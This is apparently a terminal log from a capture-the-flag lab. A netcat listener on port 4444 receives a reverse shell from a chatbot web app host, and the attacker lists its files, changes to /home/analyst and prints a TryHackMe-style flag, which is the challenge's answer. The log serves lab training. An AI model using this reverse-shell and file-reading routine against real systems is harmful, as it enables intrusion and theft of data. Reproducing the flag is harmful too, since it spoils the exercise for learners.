 listening on [any] 4444 ...
connect to [] from (UNKNOWN) [] 58676
ls -la
total 164
drwxrwxr-x  6 ubuntu ubuntu  4096 Nov 19 17:25 .
drwxr-xr-x 35 ubuntu ubuntu  4096 Dec 18 16:04 ..
drwxrwxr-x  4 ubuntu ubuntu  4096 Nov 18 17:25 __MACOSX
drwxrwxr-x  2 ubuntu ubuntu  4096 Nov 14 05:56 __pycache__
-rw-rw-r--  1 ubuntu ubuntu 20963 Nov 18 17:22 aoc-web.zip
-rw-rw-r--  1 ubuntu ubuntu 33996 Nov 15 20:59 aoc.zip
-rw-r--r--  1 ubuntu ubuntu  4190 Nov 19 17:25 app.py
-rw-rw-r--  1 ubuntu ubuntu  2285 Nov 12 20:32 bot.py
-rw-rw-r--  1 ubuntu ubuntu  2199 Nov 15 02:33 bot2.py
-rw-rw-r--  1 ubuntu ubuntu  3653 Nov 15 02:17 bot3.py
-rw-rw-r--  1 ubuntu ubuntu  2756 Nov 13 21:38 bot4.py
-rw-rw-r--  1 ubuntu ubuntu   941 Nov 13 21:05 chatbot.json
-rw-rw-r--  1 ubuntu ubuntu   104 Nov 13 21:05 get_health_result.py
-rw-rw-r--  1 ubuntu ubuntu   809 Oct 10 12:05 health.py
-rw-rw-r--  1 ubuntu ubuntu  7736 Oct  9 15:44 index.html
-rw-rw-r--  1 ubuntu ubuntu   146 Nov 13 21:43 manifest.json
-rw-------  1 ubuntu ubuntu 10235 Nov 12 22:10 nano.22305.save
-rw-rw-r--  1 ubuntu ubuntu  2799 Oct  9 14:41 ollama_tools.py
-rw-rw-r--  1 ubuntu ubuntu    21 Oct  9 14:43 requirements.txt
-rw-rw-r--  1 ubuntu ubuntu  1052 Nov 14 05:56 sample_functions.py
drwxrwxr-x  3 ubuntu ubuntu  4096 Nov 19 19:12 static
drwxrwxr-x  2 ubuntu ubuntu  4096 Nov 19 19:13 templates
-rw-rw-r--  1 ubuntu ubuntu  3039 Nov 14 05:59 test.py
-rw-rw-r--  1 ubuntu ubuntu  2943 Oct 10 17:53 webserver.py
cd /home/analyst
ls
flag.txt
cat flag.txt
THM{WareW1se_Br3ach3d}
^Q